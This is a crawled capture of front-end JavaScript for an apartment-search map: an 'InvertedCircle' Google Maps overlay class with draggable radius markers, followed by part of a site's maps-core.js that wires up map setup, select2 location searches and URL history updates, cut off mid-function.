    var down_endpoint = google.maps.geometry.spherical.computeOffset(this.getCenter(), this.getRadius(), 180);
    this.get('sizer_left').setPosition(left_endpoint);
    this.get('sizer_right').setPosition(right_endpoint);
    this.get('sizer_up').setPosition(up_endpoint);
    this.get('sizer_down').setPosition(down_endpoint);

  }
};

InvertedCircle.prototype.radius_changed = function()
{   
  var limitRadius = this.getRadius();
//  console.log(limitRadius);
  if(limitRadius <= this.get('limit_radius')) {
    if(this.get('donut')){
      var paths = new this.Overlay;
      var spot = this.drawSpot_(this.getCenter(), this.getRadius() / 1000);
      for (var i = 0; i < spot.length; i++) {
        paths.push(spot[i]);
      }
      this.set('paths', paths);
      if(this.getVisible())
        this.get('donut').setPaths(paths);
    }
    if(this.get('sizer_left') && this.get('sizer_right') && this.get('sizer_up') && this.get('sizer_down')){
      var left_endpoint = google.maps.geometry.spherical.computeOffset(this.getCenter(), this.getRadius(), -90);
      var right_endpoint = google.maps.geometry.spherical.computeOffset(this.getCenter(), this.getRadius(), 90);
      var up_endpoint = google.maps.geometry.spherical.computeOffset(this.getCenter(), this.getRadius(), 360);
      var down_endpoint = google.maps.geometry.spherical.computeOffset(this.getCenter(), this.getRadius(), 180);
      this.get('sizer_left').setPosition(left_endpoint);
      this.get('sizer_right').setPosition(right_endpoint);
      this.get('sizer_up').setPosition(up_endpoint);
      this.get('sizer_down').setPosition(down_endpoint);
    }
  }
};

InvertedCircle.prototype.visible_changed = function()
{
  this.setEditable(this.getVisible());
  this.setDraggable(this.getVisible());
  if(this.getVisible()){
    if(this.get('donut'))
      this.get('donut').setPaths(this.get('paths'));
  }else{
    if(this.get('donut'))
      this.get('donut').setPaths([]);
  }
}

InvertedCircle.prototype.setMap = function(map)
{
  this.set('map', map);
}

InvertedCircle.prototype.getMap = function()
{
  return this.get('map');
}

InvertedCircle.prototype.setVisible = function(visible)
{
  this.set('visible', visible);
/*if(this.get('visible')){
      this.get('circleControlDiv').innerHTML = '<div style="direction: ltr; overflow: hidden; text-align: left; position: relative; color: rgb(0, 0, 0); font-family: Arial, sans-serif; -webkit-user-select: none; font-size: 13px; background-color: rgb(255, 255, 255); padding: 4px; border-width: 1px 1px 1px 0px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-top-color: rgb(113, 123, 135); border-right-color: rgb(113, 123, 135); border-bottom-color: rgb(113, 123, 135); -webkit-box-shadow: rgba(0, 0, 0, 0.4) 0px 2px 4px; box-shadow: rgba(0, 0, 0, 0.4) 0px 2px 4px; font-weight: bold; background-position: initial initial; background-repeat: initial initial; " title="Turn On/Off the Circle"><span><div style="width: 16px; height: 16px; overflow: hidden; position: relative; "><img style="position: absolute; left: 0px; top: 0px; -webkit-user-select: none; border: 0px; padding: 0px; margin: 0px; width: auto; height: auto; " src="http://maps.gstatic.com/mapfiles/drawing.png" draggable="false"></div></span></div>';
    }else{
      this.get('circleControlDiv').innerHTML = '<div style="direction: ltr; overflow: hidden; text-align: left; position: relative; color: rgb(51, 51, 51); font-family: Arial, sans-serif; -webkit-user-select: none; font-size: 13px; background-color: rgb(255, 255, 255); padding: 4px; border-width: 1px 1px 1px 0px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-top-color: rgb(113, 123, 135); border-right-color: rgb(113, 123, 135); border-bottom-color: rgb(113, 123, 135); -webkit-box-shadow: rgba(0, 0, 0, 0.4) 0px 2px 4px; box-shadow: rgba(0, 0, 0, 0.4) 0px 2px 4px; font-weight: normal; background-position: initial initial; background-repeat: initial initial; " title="Turn On/Off the Circle"><span><div style="width: 16px; height: 16px; overflow: hidden; position: relative; "><img style="position: absolute; left: 0px; top: -160px; -webkit-user-select: none; border: 0px; padding: 0px; margin: 0px; width: auto; height: auto; " src="http://maps.gstatic.com/mapfiles/drawing.png" draggable="false"></div></span></div>';
    }*/
};

InvertedCircle.prototype.getVisible = function()
{
  return this.get('visible');
};

InvertedCircle.prototype.setCenter = function(center)
{
  this.set('position', center);
};

InvertedCircle.prototype.getCenter = function()
{
  return this.get('position');
};

InvertedCircle.prototype.getRadius = function()
{
  return this.get('radius');
};

InvertedCircle.prototype.setRadius = function(radius)
{
  this.set('radius', radius);
};

InvertedCircle.prototype.getOldRadius = function()
{
  return this.get('old_radius');
};

InvertedCircle.prototype.setOldRadius = function(radius)
{
  this.set('old_radius', radius);
};


InvertedCircle.prototype.getEditable = function()
{
  return this.get('editable');
};

InvertedCircle.prototype.setEditable = function(editable)
{
  this.set('editable', editable);
};

InvertedCircle.prototype.getDraggable = function()
{
  return this.get('draggable');
};

InvertedCircle.prototype.setDraggable = function(draggable)
{
  this.set('draggable', draggable);
};

InvertedCircle.prototype.getBounds = function()
{
  var old_radius = this.getOldRadius();
  var radius = this.getRadius();
  //console.log(old_radius);
  //console.log(radius);
  var bound_radius, center, bounds, left_bound, right_bound, up_bound, down_bound;
  center = this.getCenter();
  bounds = new google.maps.LatLngBounds();
  if(old_radius < radius){
    //console.log('old_radius < radius');
    bound_radius = radius * 1.1;
    if(bound_radius > (6371 * 1000)){
      bound_radius = 6371 * 1000;
    }
    //console.log('bound_radius = ' + bound_radius);
    left_bound = google.maps.geometry.spherical.computeOffset(center, bound_radius, -90);
    right_bound = google.maps.geometry.spherical.computeOffset(center, bound_radius, 90);
    up_bound = google.maps.geometry.spherical.computeOffset(center, bound_radius, 360);
    down_bound = google.maps.geometry.spherical.computeOffset(center, bound_radius, 180);
  }
  if(old_radius > radius){
    //console.log('old_radius > radius');
    bound_radius = radius / 2.5;
    if(bound_radius < 0){
      bound_radius = 0;
    }
    //console.log('bound_radius = ' + bound_radius);
    left_bound = google.maps.geometry.spherical.computeOffset(center, bound_radius, -90);
    right_bound = google.maps.geometry.spherical.computeOffset(center, bound_radius, 90);
    up_bound = google.maps.geometry.spherical.computeOffset(center, bound_radius, 360);
    down_bound = google.maps.geometry.spherical.computeOffset(center, bound_radius, 180);
  }
  
  if(old_radius == radius){
    console.log('old_radius == radius');
   // bound_radius = radius;
    left_bound = google.maps.geometry.spherical.computeOffset(center, bound_radius, -90);
    right_bound = google.maps.geometry.spherical.computeOffset(center, bound_radius, 90);
    up_bound = google.maps.geometry.spherical.computeOffset(center, bound_radius, 360);
    down_bound = google.maps.geometry.spherical.computeOffset(center, bound_radius, 180);
  }

  /*console.log(left_bound);
    console.log(right_bound);
    console.log(up_bound);
    console.log(down_bound);*/

  bounds.extend(left_bound);
  bounds.extend(right_bound);
  bounds.extend(up_bound);
  bounds.extend(down_bound);

  /*var bounds = new google.maps.LatLngBounds();
    bounds.extend(this.get('sizer_left').getPosition());
    bounds.extend(this.get('sizer_right').getPosition());
    bounds.extend(this.get('sizer_up').getPosition());
    bounds.extend(this.get('sizer_down').getPosition());*/
  return bounds;
};

InvertedCircle.prototype.addCenter_ = function() {
  var center_icon = new google.maps.MarkerImage(this.get('change_center'),
    // second line defines the dimensions of the image
    new google.maps.Size(32, 32),
    // third line defines the origin of the custom icon
    new google.maps.Point(0, 0),
    // and the last line defines the offset for the image
    new google.maps.Point(17, 17)
  );
  
  // TODO: We should be able to set custom center marker image icon
//  var center_endpoint = google.maps.geometry.spherical.computeOffset(this.getCenter() ,0 ,10);
  var center_marker = new google.maps.Marker({
    position: this.getCenter(),
    title: 'Drag me!',
    raiseOnDrag: false,
    icon: center_icon,
    cursor: 'move',
    zIndex: 99999999999999
  });

  // Bind the marker map property to the InvertedCircle map property
  center_marker.bindTo('map', this);
  center_marker.bindTo('draggable', this, 'editable');
  center_marker.bindTo('visible', this, 'editable');
  
  // Bind the marker position property to the InvertedCircle position property
  center_marker.bindTo('position', this);
  this.set('center_marker', center_marker);
  
  var me = this;
  
  google.maps.event.addListener(center_marker, 'drag', function() {
//    radius = google.maps.geometry.spherical.computeDistanceBetween(me.getCenter(), me.get('sizer_right').getPosition());
//    me.setRadius(radius);
//    console.log(me.getCenter());
  });

  google.maps.event.addListener(center_marker, 'dragend', function() {
//    radius = google.maps.geometry.spherical.computeDistanceBetween(me.getCenter(), me.get('sizer_right').getPosition());
//    me.setRadius(radius);
//    console.log(me.getCenter());

    var currRadius = me.getRadius(),
        currLat = me.getCenter().lat(),
        currLng = me.getCenter().lng(),
        type = $("input[name=type]:checked").val(),
        q = $('#selectBox').val();
        
    me.historyPush_(currLat, currLng, currRadius, type, q);

  });
  
}

/**
   * Add the sizer markers to the map.
   *
   * @private
   */
InvertedCircle.prototype.addSizer_ = function() {
    
    var infowindow = new google.maps.InfoWindow();
    
  var sizer_icon_left_right = new google.maps.MarkerImage(this.get('resize_leftright'),
    // second line defines the dimensions of the image
    new google.maps.Size(32, 32),
    // third line defines the origin of the custom icon
    new google.maps.Point(0,0),
    // and the last line defines the offset for the image
    new google.maps.Point(15, 15)
    );

  var sizer_icon_up_down = new google.maps.MarkerImage(this.get('resize_updown'),
    // second line defines the dimensions of the image
    new google.maps.Size(32, 32),
    // third line defines the origin of the custom icon
    new google.maps.Point(0,0),
    // and the last line defines the offset for the image
    new google.maps.Point(15, 15)
    );

  var left_endpoint = google.maps.geometry.spherical.computeOffset(this.getCenter(), this.getRadius(), -90);
  var sizer_left = new google.maps.Marker({
    position: left_endpoint,
    title: 'Drag me!',
    raiseOnDrag: false,
    icon: sizer_icon_left_right,
    cursor: 'ew-resize',
    zIndex: 99999999999999
  });

  var right_endpoint = google.maps.geometry.spherical.computeOffset(this.getCenter(), this.getRadius(), 90);
  var sizer_right = new google.maps.Marker({
    position: right_endpoint,
    title: 'Drag me!',
    raiseOnDrag: false,
    icon: sizer_icon_left_right,
    cursor: 'ew-resize',
    zIndex: 99999999999999
  });

  var up_endpoint = google.maps.geometry.spherical.computeOffset(this.getCenter(), this.getRadius(), 360);
  var sizer_up = new google.maps.Marker({
    position: up_endpoint,
    title: 'Drag me!',
    raiseOnDrag: false,
    icon: sizer_icon_up_down,
    visible: false
  });

  var down_endpoint = google.maps.geometry.spherical.computeOffset(this.getCenter(), this.getRadius(), 180);
  var sizer_down = new google.maps.Marker({
    position: down_endpoint,
    title: 'Drag me!',
    raiseOnDrag: false,
    icon: sizer_icon_up_down,
    visible: false
  });

  sizer_left.bindTo('map', this, 'map');
  sizer_left.bindTo('visible', this);
  sizer_left.bindTo('draggable', this, 'editable');
  sizer_right.bindTo('map', this, 'map');
  sizer_right.bindTo('visible', this, 'editable');
  sizer_right.bindTo('draggable', this, 'editable');
  sizer_up.bindTo('map', this, 'map');
  sizer_up.bindTo('draggable', this, 'editable');
  sizer_down.bindTo('map', this, 'map');
  sizer_down.bindTo('draggable', this, 'editable');

  this.set('sizer_left', sizer_left);
  this.set('sizer_right', sizer_right);
  this.set('sizer_up', sizer_up);
  this.set('sizer_down', sizer_down);

  var me = this;

  google.maps.event.addListener(sizer_left, 'dragstart', function() {
    me.setOldRadius(me.getRadius());
  });

  google.maps.event.addListener(sizer_left, 'mouseover', function() {
//    var icon = me.get('sizer_left').getIcon();
//    icon.origin = new google.maps.Point(0,29);
//    me.get('sizer_left').setIcon(icon);

    infowindow.setContent('Show apartment within <b>'+Math.round(me.getRadius()).toString()+'m.</b> <br /> Drag to change distance.');   
    infowindow.open(this.get('map'), sizer_left);  
  });

  google.maps.event.addListener(sizer_left, 'mouseout', function() {
//    var icon = me.get('sizer_left').getIcon();
//    icon.origin = new google.maps.Point(0,0);
//    me.get('sizer_left').setIcon(icon);
    infowindow.close(this.get('map'), sizer_left);
  });

  google.maps.event.addListener(sizer_right, 'dragstart', function() {
    me.setOldRadius(me.getRadius());
  });

  google.maps.event.addListener(sizer_right, 'mouseover', function() {
//    var icon = me.get('sizer_right').getIcon();
//    icon.origin = new google.maps.Point(0,29);
//    me.get('sizer_right').setIcon(icon);

    infowindow.setContent('Show apartment within <b>'+Math.round(me.getRadius()).toString()+'m.</b> <br /> Drag to change distance.');
    infowindow.open(this.get('map'), sizer_right);
  });

  google.maps.event.addListener(sizer_right, 'mouseout', function() {
//    var icon = me.get('sizer_right').getIcon();
//    icon.origin = new google.maps.Point(0,0);
//    me.get('sizer_right').setIcon(icon);
    infowindow.close(this.get('map'), sizer_right);
  });

  google.maps.event.addListener(sizer_left, 'drag', function() {
    radius = google.maps.geometry.spherical.computeDistanceBetween(me.getCenter(), me.get('sizer_left').getPosition());
    me.setRadius(radius);
    infowindow.setContent('Show apartment within <b>'+Math.round(radius).toString()+'m.</b> <br /> Drag to change distance.');
  });

  google.maps.event.addListener(sizer_right, 'drag', function() {
    radius = google.maps.geometry.spherical.computeDistanceBetween(me.getCenter(), me.get('sizer_right').getPosition());
    me.setRadius(radius);
    infowindow.setContent('Show apartment within <b>'+Math.round(radius).toString()+'m.</b> <br /> Drag to change distance.');  
  });

  google.maps.event.addListener(sizer_left, 'dragend', function() {
    radius = google.maps.geometry.spherical.computeDistanceBetween(me.getCenter(), me.get('sizer_right').getPosition());
    
    if(radius >= me.get('limit_radius')){
        radius = me.get('limit_radius');
    }
    
    me.setRadius(radius);
    /*var old_radius = me.getOldRadius();
      var radius = me.getRadius();
      console.log("Old " + old_radius);
      console.log("Current " + radius);*/
      
    var currRadius = me.getRadius(),
        currLat = me.getCenter().lat(),
        currLng = me.getCenter().lng(),
        type = $("input[name=type]:checked").val(),
        q = $('#selectBox').val();
        
    me.historyPush_(currLat, currLng, currRadius, type, q);
      
    if(me.get('always_fit_to_map')){
      me.get('map').fitBounds(me.getBounds());
    }
  });

  google.maps.event.addListener(sizer_right, 'dragend', function() {
    radius = google.maps.geometry.spherical.computeDistanceBetween(me.getCenter(), me.get('sizer_right').getPosition());
    
    if(radius >= me.get('limit_radius')){
        radius = me.get('limit_radius');
    }
    
    me.setRadius(radius);
    /*var old_radius = me.getOldRadius();
      var radius = me.getRadius();
      console.log("Old " + old_radius);
      console.log("Current " + radius);*/
      
    var currRadius = me.getRadius(),
        currLat = me.getCenter().lat(),
        currLng = me.getCenter().lng(),
        type = $("input[name=type]:checked").val(),
        q = $('#selectBox').val();
        
    me.historyPush_(currLat, currLng, currRadius, type, q);
      
    if(me.get('always_fit_to_map')){
      me.get('map').fitBounds(me.getBounds());
    }
  });
};

/**
   * This is to draw Circle Visible Control button
   *
   * @private
   */
InvertedCircle.prototype.addVisibleController_ = function() {
  // Create the DIV to hold the control and call the HomeControl() constructor
  // passing in this DIV.
  this.set('circleControlDiv', document.createElement('div'));
  // Set CSS styles for the DIV containing the control
  // Setting padding to 5 px will offset the control
  // from the edge of the map.
  this.get('circleControlDiv').style.padding = '9px';
  this.get('circleControlDiv').style.cursor = 'pointer';
  this.get('circleControlDiv').innerHTML = '<div style="direction: ltr; overflow: hidden; text-align: left; position: relative; color: rgb(0, 0, 0); font-family: Arial, sans-serif; -webkit-user-select: none; font-size: 13px; background-color: rgb(255, 255, 255); padding: 4px; border-width: 1px 1px 1px 0px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-top-color: rgb(113, 123, 135); border-right-color: rgb(113, 123, 135); border-bottom-color: rgb(113, 123, 135); -webkit-box-shadow: rgba(0, 0, 0, 0.4) 0px 2px 4px; box-shadow: rgba(0, 0, 0, 0.4) 0px 2px 4px; font-weight: bold; background-position: initial initial; background-repeat: initial initial; " title="Turn On/Off the Circle"><span><div style="width: 16px; height: 16px; overflow: hidden; position: relative; "><img style="position: absolute; left: 0px; top: 0px; -webkit-user-select: none; border: 0px; padding: 0px; margin: 0px; width: auto; height: auto; " src="http://maps.gstatic.com/mapfiles/drawing.png" draggable="false"></div></span></div>';
  this.get('circleControlDiv').clicked = options.visible;
  var $me = this;
  // Setup the click event listeners: simply set the map to Chicago.
  google.maps.event.addDomListener(this.get('circleControlDiv'), 'click', function() {
    this.clicked = !this.clicked;
    //console.log(this.clicked);
    if(this.clicked){
      this.innerHTML = '<div style="direction: ltr; overflow: hidden; text-align: left; position: relative; color: rgb(0, 0, 0); font-family: Arial, sans-serif; -webkit-user-select: none; font-size: 13px; background-color: rgb(255, 255, 255); padding: 4px; border-width: 1px 1px 1px 0px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-top-color: rgb(113, 123, 135); border-right-color: rgb(113, 123, 135); border-bottom-color: rgb(113, 123, 135); -webkit-box-shadow: rgba(0, 0, 0, 0.4) 0px 2px 4px; box-shadow: rgba(0, 0, 0, 0.4) 0px 2px 4px; font-weight: bold; background-position: initial initial; background-repeat: initial initial; " title="Turn On/Off the Circle"><span><div style="width: 16px; height: 16px; overflow: hidden; position: relative; "><img style="position: absolute; left: 0px; top: 0px; -webkit-user-select: none; border: 0px; padding: 0px; margin: 0px; width: auto; height: auto; " src="http://maps.gstatic.com/mapfiles/drawing.png" draggable="false"></div></span></div>';
      $me.setVisible(true);
    }else{
      this.innerHTML = '<div style="direction: ltr; overflow: hidden; text-align: left; position: relative; color: rgb(51, 51, 51); font-family: Arial, sans-serif; -webkit-user-select: none; font-size: 13px; background-color: rgb(255, 255, 255); padding: 4px; border-width: 1px 1px 1px 0px; border-top-style: solid; border-right-style: solid; border-bottom-style: solid; border-top-color: rgb(113, 123, 135); border-right-color: rgb(113, 123, 135); border-bottom-color: rgb(113, 123, 135); -webkit-box-shadow: rgba(0, 0, 0, 0.4) 0px 2px 4px; box-shadow: rgba(0, 0, 0, 0.4) 0px 2px 4px; font-weight: normal; background-position: initial initial; background-repeat: initial initial; " title="Turn On/Off the Circle"><span><div style="width: 16px; height: 16px; overflow: hidden; position: relative; "><img style="position: absolute; left: 0px; top: -160px; -webkit-user-select: none; border: 0px; padding: 0px; margin: 0px; width: auto; height: auto; " src="http://maps.gstatic.com/mapfiles/drawing.png" draggable="false"></div></span></div>';
      $me.setVisible(false);
    }
  });
  this.get('circleControlDiv').index = 1;
  this.get('map').controls[google.maps.ControlPosition.LEFT_TOP].push(this.get('circleControlDiv'));
};

/**
   * This is to extend options
   *
   * @private
   */
InvertedCircle.prototype.extend_ = function(obj, extObj) {
  if (arguments.length > 2) {
    for (var a = 1; a < arguments.length; a++) {
      extend(obj, arguments[a]);
    }
  } else {
    for (var i in extObj) {
      obj[i] = extObj[i];
    }
  }
  return obj;
};

/**
   * This is draw spots
   * Thanks Sammy Hubner (http://www.linkedin.com/in/sammyhubner) for providing me these awesome code
   * @private
   */

InvertedCircle.prototype.drawSpot_ = function(point, radius) {
  var d2r = Math.PI / 180;   // degrees to radians
  var r2d = 180 / Math.PI;   // radians to degrees
  var earthsradius = 6371;   // 6371 is the radius of the earth in kilometers
  var ret = [];
  var isNearPrimaryMeridian = false;
  var dir = 1;
  var extp = [], start, end, i, theta, ex, ey;

  var points = 128;

  // find the radius in lat/lon
  var rlat = (radius / earthsradius) * r2d;
  var rlng = rlat / Math.cos(point.lat() * d2r);

  if (point.lng() > 0) {
    dir = -1;
  }


  if (dir==1) {
    start=0;
    end=points+1;
  } // one extra here makes sure we connect the
  else        {
    start=points+1;
    end=0;
  }
  for (i=start; (dir==1 ? i < end : i > end); i=i+dir)
  {
    theta = Math.PI * (i / (points/2));
    ex = point.lat() + (rlat * Math.sin(theta)); // center b + radius y * sin(theta)
    ey = point.lng() + (rlng * Math.cos(theta)); // center a + radius x * cos(theta)
    if ((dir === -1 && ey < 0) || (dir === 1 && ey > 0)) {
      ey = 0;
      isNearPrimaryMeridian = true;
    }
    extp.push(new google.maps.LatLng(ex, ey));
  }
  ret.push(extp);
  // if near primary meridian we have to draw an inverse
  if (isNearPrimaryMeridian) {
    extp = [];
    dir = -dir;
    if (dir==1) {
      start=0;
      end=points+1
    } // one extra here makes sure we connect the
    else        {
      start=points+1;
      end=0
    }
    for (i=start; (dir==1 ? i < end : i > end); i=i+dir)
    {
      theta = Math.PI * (i / (points/2));
      ex = point.lat() + (rlat * Math.sin(theta)); // center b + radius y * sin(theta)
      ey = point.lng() + (rlng * Math.cos(theta)); // center a + radius x * cos(theta)
      if ((dir === -1 && ey < 0) || (dir === 1 && ey > 0)) {
        ey = 0;
        isNearPrimaryMeridian = true;
      }
      extp.push(new google.maps.LatLng(ex, ey));
    }
    ret.push(extp);
  }
  return ret;
}

/**
   * The Overlay
   * Thanks Sammy Hubner (http://www.linkedin.com/in/sammyhubner) for providing me these awesome code
   *
   */

InvertedCircle.prototype.Overlay = function () {
  var latExtent = 86;
  var lngExtent = 180;
  var lngExtent2 = lngExtent - 1e-10;
  return [
  [
  new google.maps.LatLng(-latExtent, -lngExtent),  // left bottom
  new google.maps.LatLng(latExtent, -lngExtent),   // left top
  new google.maps.LatLng(latExtent, 0),            // right top
  new google.maps.LatLng(-latExtent, 0),           // right bottom
  ], [
  new google.maps.LatLng(-latExtent, lngExtent2),  // right bottom
  new google.maps.LatLng(latExtent, lngExtent2),   // right top
  new google.maps.LatLng(latExtent, 0),            // left top
  new google.maps.LatLng(-latExtent, 0),           // left bottom
  ]
  ];
}

/**
   * This is draw circle
   * Thanks Sammy Hubner (http://www.linkedin.com/in/sammyhubner) for providing me these awesome code
   * @private
   */
InvertedCircle.prototype.drawCircle_ = function(map, center, radius){

  var paths = new this.Overlay;

  var spot = this.drawSpot_(center, radius);
  for (var i = 0; i < spot.length; i++) {
    paths.push(spot[i]);
  }

  var donut = new google.maps.Polygon({
    strokeWeight: this.stroke_weight,
    strokeColor : "#FF0000",
    fillColor: this.fill_color,
    fillOpacity: this.fill_opacity,
    map: map
  });

  this.set('paths', paths);
  this.set('donut', donut);
  if(this.getVisible())
    this.get('donut').setPaths(paths);
}

InvertedCircle.prototype.historyPush_ = function(lat, lng, radius, type, search){
    History.pushState('', 'Cari apartemen dengan map | rukamen.com', '?coord='+lat+','+lng+'&rad='+radius+'&type='+type+'&q='+search);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.rukamen.com/themes/v1/assets/js/maps-core.js
body_size: 4595
content:
$(function(){
       
    $.ajaxSetup({
        headers: {
            'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
        }
    });
    
    var radioType,coord,rad,q,iCircle,citySelected,max_zindex = google.maps.Marker.MAX_ZINDEX,xhr = null,
        title = 'Cari Jual Sewa Apartemen di seluruh Indonesia menggunakan peta - rukamen',
        defLat = $('#hidden-lat').val(),
        defLng = $('#hidden-lng').val(),
        defCoord = defLat+','+defLng,
        defCenter = new google.maps.LatLng( defLat, defLng ),
        defRad = $('#hidden-rad').val(),
        defType = $('#hidden-type').val(),
        defQ = $('#hidden-q').val(),
        defRef = $('#hidden-ref').val(),
        infoBubble,defAddress;
        
    if(defRef && defRef == 'city'){
        if(defQ == 'Bali') {
            defAddress = 'Denpasar, Bali';
        }else if(defQ == 'Sumedang'){
            defAddress = 'Sumedang, Jawa Barat, Indonesia';
        }else{
            defAddress = 'Bundaran Hotel Indones, Gondangdia, Special Capital Region of Jakarta';
        }
    }else{
        defAddress = 'Bundaran Hotel Indones, Gondangdia, Special Capital Region of Jakarta';
    }
    
    $("#map-search").gmap3({       
        map: {       
            address: defAddress,
            options:{
                minZoom: 8,
                zoom: 13,
                maxZoom: 20,
                mapTypeId: google.maps.MapTypeId.TERRAIN,
                mapTypeControl: false,
                navigationControl: true,
                scrollwheel: true,
                streetViewControl: false,
                panControl: true,
                disableDoubleClickZoom: true,
                draggable: true,
                keyboardShortcuts: false,
                zoomControl: true,
                zoomControlOptions: {
                    position: google.maps.ControlPosition.LEFT_TOP,
                    style: google.maps.ZoomControlStyle.SMALL
                }
            },
            callback: function(map){
                
                var center = map.getCenter(),
                    radius = 5000,
                    lat = center.lat(),
                    lng = center.lng(),
                    type = $("input[name=type]:checked").val(),
                    q = $('#selectBox').val();
                
                iCircle = new InvertedCircle({
                    center: center,
                    map: map,
                    radius: radius,
                    editable: true,
                    stroke_weight: 1,
                    always_fit_to_map: false,
                    resize_updown: '',
                    resize_leftright: mapIconRadius,
                    change_center: mapIconCenter                        
                });                   
                    
                if(defQ){
                    q = defQ.replace(/-/gi,' ');
                    lat = defLat;
                    lng = defLng;
                }
                
                History.pushState('', title, '?coord='+lat+','+lng+'&rad='+radius+'&type='+type+'&q='+q);
            },
            
            events: { 
                zoom_changed: function(){
                    
                },
                click: function(marker, event, context){
                    if( infoBubble != null ) { infoBubble.close(); }
                }
            }
        }
    });
        
    $('#selectBoxCity').select2({       
        width:'100%',
        minimumInputLength: 0,
        allowClear: true,
        multiple: false,
        
        initSelection:function(element, callback){
                var data = [];
                $(element.val().split(",")).each(function () {
                    data.push({id: this, text: this, value:this});
                });
                callback(data);
            },
            ajax: { 
                url: search_xml,
                type: 'GET',
                dataType: 'xml',
                data: function (term, page) {
                    return {
                        q: term // search term
                    };
                },
                results: function (data, page, query) {                    
                    
                    var aps = $("parent", data).map(function () { 
                        if ($(this).attr('optgroup').toUpperCase().indexOf(query.term.toUpperCase()) > -1 || 
                                $("name", this).text().toUpperCase().indexOf(query.term.toUpperCase()) > -1 || 
                                $("alias", this).text().toUpperCase().indexOf(query.term.toUpperCase()) > -1) {
                            var children = [];
                            var obj;
                            $.each($(this).find("subdistrict"), function() {  
                                if ($("name", this).text().toUpperCase().indexOf(query.term.toUpperCase()) > -1 ||
                                        $("alias", this).text().toUpperCase().indexOf(query.term.toUpperCase()) > -1) {
                                    obj = {
                                        text: $("name", this).text(), 
                                        id: $("name", this).text(), 
                                        value: $("name", this).text(),
                                        ref: 'district',
                                        lat: $("lat", this).text(),
                                        lng: $("lng", this).text()
                                    };
                                    children.push(obj);
                                }
                            }); 
                            
                            return [
                                { 
                                    id: $(this).attr('optgroup'),
                                    value: $(this).attr('optgroup'),
                                    text: $(this).attr('optgroup'), 
                                    children: children 
                                }
                            ];
                            
                        }                        
                    });
                    
                    return { results: aps }; 
                },
                cache: true
            },            
            formatResult: function (item) {
                if (!item.count) return item.text;    
                return item.text+' ['+item.count+']';
            }, 
            formatSelection: function (item) {
                return item.text;
            },
            escapeMarkup: function (m) { 
                return m; 
            }
    });
     
    $('#selectBox').select2({
            
            width:'100%',
            minimumInputLength: 0,
            allowClear: true,
            multiple: false,
            initSelection:function(element, callback) {
                var data = [];
                $(element.val().split(",")).each(function () {
                    data.push({id: this, text: this});
                });
                callback(data);
            },
            ajax: { 
                url: search_xml,
                type: 'GET',
                dataType: 'xml',
                data: function (term, page) {
                    return {
                        q: term // search term
                    };
                },
                results: function (data, page, query) {                    
                    
                    var aps = $("parent", data).map(function () { 
                        if ($(this).attr('optgroup').toUpperCase().indexOf(query.term.toUpperCase()) > -1 || 
                                $("name", this).text().toUpperCase().indexOf(query.term.toUpperCase()) > -1 || 
                                $("alias", this).text().toUpperCase().indexOf(query.term.toUpperCase()) > -1) {
                            var children = [];
                            var obj;
                            $.each($(this).find("child"), function() {  
                                if ($("name", this).text().toUpperCase().indexOf(query.term.toUpperCase()) > -1 ||
                                        $("alias", this).text().toUpperCase().indexOf(query.term.toUpperCase()) > -1) {
                                    obj = {
                                        text: $("name", this).text(), 
                                        id: $("name", this).text(), 
                                        value: $("name", this).text(),
                                        count: $("count", this).text()
                                    };
                                    children.push(obj);
                                }
                            }); 
                            
                            return [
                                { 
//                                    id: $(this).attr('optgroup'),
                                    text: $(this).attr('optgroup'), 
                                    children: children 
                                }
                            ];
                            
                        }                        
                    }); 

                    return { results: aps }; 
                },
                cache: true
            },            
            formatResult: function (item) {
                if (!item.count) return item.text;    
                return item.text+' ['+item.count+']';
            }, 
            formatSelection: function (item){
                return item.text;
            },
            escapeMarkup: function(m) { 
                return m; 
            }
            
        });
        
        $('#selectBox').on('change',function(e){
            History.pushState('', title, '?coord='+coord+'&rad='+rad+'&type='+radioType+'&q='+$(this).val());
        });
        
        $('#selectBoxCity').on("select2-selecting", function (e) { 
            defRef = e.choice.ref;
            if(!defLat && !defLng){
                defLat = e.choice.lat;
                defLng = e.choice.lng;
            }
        });
        
        $('#selectBoxCity').on('change',function(e){
            var $this = $("#map-search"),
            map = $this.gmap3('get'),
            q,lat,lng,zoom = 13, rad = 5000;
            citySelected = $(this).val();
                      
            if(citySelected){                  
            
                if(citySelected == 'Bali') {
                    q = 'Denpasar, Bali';
                } else if(citySelected == 'Sumedang') {
                    q = 'Sumedang, Jawa Barat';
                } else {
                    q = citySelected;
                }
                
                if(defRef == 'district'){
                    zoom = 14;
                    rad = 2000;
                    lat = defLat;
                    lng = defLng;
                    defRef = '';
                    defLat = '';
                    defLng = '';
                    map.setZoom(zoom);
                    History.pushState('', title, '?coord='+lat+','+lng+'&rad='+rad+'&type='+radioType+'&q='+q);
                } else {
                    $this.gmap3({
                        getlatlng:{
                            address:  q+',Indonesia',
                            callback: function(results){
                                if ( !results ) return;                                    
                                map.panTo(results[0].geometry.location);
                                map.setZoom(zoom);
                                iCircle.setCenter(results[0].geometry.location);                                                        
                                lat = results[0].geometry.location.lat();
                                lng = results[0].geometry.location.lng();

                                History.pushState('', title, '?coord='+lat+','+lng+'&rad='+rad+'&type='+radioType+'&q='+q);
                            }
                        }
                    });
                }                       
            }
            
            $('#selectBox').select2({
            
                width:'100%',
                minimumInputLength: 0,
                allowClear: true,
                multiple: false,
                initSelection:function(element, callback){
                    var data = [];
                    $(element.val().split(",")).each(function () {
                        data.push({id: this, text: this});
                    });
                    callback(data);
                },
                ajax: { 
                    url: search_xml,
                    type: 'GET',
                    dataType: 'xml',
                    data: function (term, page) {
                        return {
                            q: term // search term
                        };
                    },
                    results: function (data, page, query) {                    

                        var aps = $("parent", data).map(function () { 
                            if ($(this).attr('optgroup').toUpperCase().indexOf(query.term.toUpperCase()) > -1 || 
                                    $("name", this).text().toUpperCase().indexOf(query.term.toUpperCase()) > -1 || 
                                    $("alias", this).text().toUpperCase().indexOf(query.term.toUpperCase()) > -1) {
                                var children = [];
                                var obj;
                                var parent = $(this).attr('optgroup');
                                
                                if(citySelected){
                                    if(citySelected == parent){                                 
                                        $.each($(this).find("child"), function() {  
                                            if ($("name", this).text().toUpperCase().indexOf(query.term.toUpperCase()) > -1 ||
